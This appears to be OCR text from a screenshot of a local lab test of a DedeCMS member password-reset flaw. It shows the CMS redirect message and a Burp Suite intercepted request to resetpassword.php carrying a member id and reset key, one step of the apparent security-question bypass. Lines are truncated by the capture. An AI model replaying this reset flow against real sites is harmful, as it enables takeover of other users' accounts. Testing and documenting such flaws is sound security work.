 DedeCMS提示信息
http://127.0.0.1:9090/member/resetpassword.php?dopost=safequestion&safequest...
DedeCMS 提示信息!
稍后跳转到修改页
如果你的浏览器没反应，请点击这里...
Burp Suite Professional v2021.4.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender
Dashboard Target Proxy
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:9090
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /member/resetpassword.php?dopost=getpasswd&amp;id=2&amp;key=ZHEZGwSd HTTP/
2 Host: 127.0.0.1:9090
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Dest: document
11 Referer: http://127.0.0.1:9090/member/resetpassword.php?dopost=safequestion&sa
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=do167qh039jgnhh6cs6jaj55r6